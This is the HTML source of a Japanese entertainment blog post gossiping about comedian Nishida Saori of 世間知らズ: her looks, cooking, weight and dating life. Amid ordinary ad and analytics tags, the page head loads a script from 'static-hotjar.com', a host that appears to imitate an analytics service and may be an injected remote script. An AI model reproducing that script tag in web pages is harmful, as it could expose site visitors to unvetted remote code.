			content: "悪い例" !important;
			color: #ed8989 !important;
		}

		.concept-box5 {
			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-16139 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-youtuber" itemprop="keywords"><a href="https://iroirog.info/category/youtuber/" style="background-color:!important;">YouTuber</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">世間知らズ西田が可愛い！料理上手だけど体重がヤバくて恋愛経験なし？</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">akkyooy</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2020-04-29T22:07:36+09:00">2020年4月29日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2021-05-27T10:21:46+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2021年5月27日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F&text=%E4%B8%96%E9%96%93%E7%9F%A5%E3%82%89%E3%82%BA%E8%A5%BF%E7%94%B0%E3%81%8C%E5%8F%AF%E6%84%9B%E3%81%84%EF%BC%81%E6%96%99%E7%90%86%E4%B8%8A%E6%89%8B%E3%81%A0%E3%81%91%E3%81%A9%E4%BD%93%E9%87%8D%E3%81%8C%E3%83%A4%E3%83%90%E3%81%8F%E3%81%A6%E6%81%8B%E6%84%9B%E7%B5%8C%E9%A8%93%E3%81%AA%E3%81%97%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F&t=%E4%B8%96%E9%96%93%E7%9F%A5%E3%82%89%E3%82%BA%E8%A5%BF%E7%94%B0%E3%81%8C%E5%8F%AF%E6%84%9B%E3%81%84%EF%BC%81%E6%96%99%E7%90%86%E4%B8%8A%E6%89%8B%E3%81%A0%E3%81%91%E3%81%A9%E4%BD%93%E9%87%8D%E3%81%8C%E3%83%A4%E3%83%90%E3%81%8F%E3%81%A6%E6%81%8B%E6%84%9B%E7%B5%8C%E9%A8%93%E3%81%AA%E3%81%97%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F&title=%E4%B8%96%E9%96%93%E7%9F%A5%E3%82%89%E3%82%BA%E8%A5%BF%E7%94%B0%E3%81%8C%E5%8F%AF%E6%84%9B%E3%81%84%EF%BC%81%E6%96%99%E7%90%86%E4%B8%8A%E6%89%8B%E3%81%A0%E3%81%91%E3%81%A9%E4%BD%93%E9%87%8D%E3%81%8C%E3%83%A4%E3%83%90%E3%81%8F%E3%81%A6%E6%81%8B%E6%84%9B%E7%B5%8C%E9%A8%93%E3%81%AA%E3%81%97%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fseken-nishida%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p>よしもとの男女お笑いコンビ<span style="color: #ff0000;">世間知らズ</span>。ツッコミ担当の<strong>椎木ゆう</strong>た＆ボケ担当の<strong>西田さおり</strong>のコンビで活動しています。</p>
<p>ボケ担当の<span style="color: #ff0000;">西田さおり</span>さんが、<span style="color: #0000ff;">おしゃれでかわいい！料理も上手！</span>なのに今まで<span style="color: #0000ff;">恋愛経験がゼロ</span>！？との噂があります。YouTuberでもある西田さおりさんについて、色々な面から見ていきたいと思います。</p>
<a href="https://iroirog.info/zinbutsu/yamadahanako-danna/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2021/05/photo-1511192336575-5a79af67a629-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">山田花子の旦那(福島正紀)はヒモでクズ男！最低エピソードのまとめ！</span><span class="blog-card-excerpt">女芸人として大活躍していた山田花子さん。現在も2人のお子さんのママとして奮闘しながらも、新喜劇での活動を続けられています。一時期よりもテ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/okazukurabu-okarina-kangoshi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/12/看護師-320x180.png" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">おかずクラブオカリナは奨学金で夢の看護師に！芸人になった経緯は？</span><span class="blog-card-excerpt">お笑い芸人のおかずクラブとして活躍中のオカリナさんですが、実は正看護師として働いていた過去があることをご存知でしょうか？

オカリナ...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/mihotoke-kawaii/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/04/仏像-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">みほとけの可愛い画像！慶応出身のインテリ芸人でミス鎌倉の経歴も！</span><span class="blog-card-excerpt">仏像を愛するあまり、仏像になりきる女性芸人・みほとけさんをご存知でしょうか。可愛いルックスから想像つかない、異色の仏像キャラとして注目を...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/boruzyuku-haruka/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/05/水着-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">ぼる塾はるかが可愛い！水着画像がスタイル抜群でヤバい！</span><span class="blog-card-excerpt">現在、人気急上昇中のきりやはるかさんをご存じでしょうか？

お笑い芸人でありながら可愛いと注目を集めています。

今回はその可愛...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/ganbaresu-ya-yoshiko-mukashi/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/06/シャンパン-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">ガンバレルーヤよしこは昔スナックに週5勤務していた！選んだ理由は？</span><span class="blog-card-excerpt">女性お笑い芸人「ガンバレルーヤ」のメンバーである、”よしこ”さん。
相方は、”まひる”さんで、四千頭身や、ぺこぱ、EXITなどと共に、...</span></div></div></a>
<a href="https://iroirog.info/zinbutsu/maruyamarei-tsutiya/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2020/04/photo-1469334031218-e382a71b716b-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【丸山礼】土屋太凰のものまねが似すぎで面白い！可愛い画像まとめ！</span><span class="blog-card-excerpt">お笑いタレントやものまねタレントでもあり、YouTuberでもある丸山礼さんをご存知でしょうか？

芸能人のものまねや、身近にいるよ...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;世間知らズの西田が可愛くておしゃれと話題に&quot;}" data-sheets-userformat="{&quot;2&quot;:4797,&quot;3&quot;:{&quot;1&quot;:0},&quot;5&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;6&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;7&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;8&quot;:{&quot;1&quot;:[{&quot;1&quot;:2,&quot;2&quot;:0,&quot;5&quot;:{&quot;1&quot;:2,&quot;2&quot;:0}},{&quot;1&quot;:0,&quot;2&quot;:0,&quot;3&quot;:3},{&quot;1&quot;:1,&quot;2&quot;:0,&quot;4&quot;:1}]},&quot;10&quot;:1,&quot;12&quot;:0,&quot;15&quot;:&quot;Meiryo&quot;}">世間知らズの西田が可愛くておしゃれと話題に</span></h2>
<p>世間知らズの西田さんが<span style="color: #ff0000;">かわいい！</span>しかも<span style="color: #ff0000;">おしゃれさん！</span>と話題になっています。彼女のInstagramには、可愛くておしゃれな写真がたくさんアップされています。</p>
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/B8yVi3FHOZp/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:500px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);">
<div style="padding:16px;"> <a href="https://www.instagram.com/p/B8yVi3FHOZp/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> </p>
<div style=" display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div>
<div style="padding-top: 8px;">
<div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;"> View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div>
</div>
<div style="margin-left: auto;">
<div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<p></a> </p>
<p style=" margin:8px 0 0 0; padding:0 4px;"> <a href="https://www.instagram.com/p/B8yVi3FHOZp/?utm_source=ig_embed&amp;utm_campaign=loading" style=" color:#000; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:normal; line-height:17px; text-decoration:none; word-wrap:break-word;" target="_blank">短い毛をかき集め ポニテにしてリボンをつけたら もう気分がルンルンっすよ . . #吉祥寺 #痩せて見える角度見つけました #美味しいアイスコーヒー飲みました</a></p>
